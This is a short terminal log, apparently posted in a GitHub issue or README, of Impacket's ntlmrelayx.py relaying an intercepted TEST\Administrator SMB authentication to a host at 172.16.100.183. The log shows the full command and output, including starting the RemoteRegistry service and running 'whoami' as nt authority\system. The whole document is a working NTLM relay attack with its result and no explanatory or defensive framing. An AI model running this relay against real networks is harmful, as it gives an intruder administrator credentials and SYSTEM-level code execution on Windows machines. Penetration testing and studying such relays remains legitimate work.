 ➜  examples git:(master) ✗ python ntlmrelayx.py -t smb://172.16.100.183 -c whoami -smb2support
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 172.16.100.5, attacking target smb://172.16.100.183
[*] Authenticating against smb://172.16.100.183 as TEST\Administrator SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 172.16.100.183
nt authority\system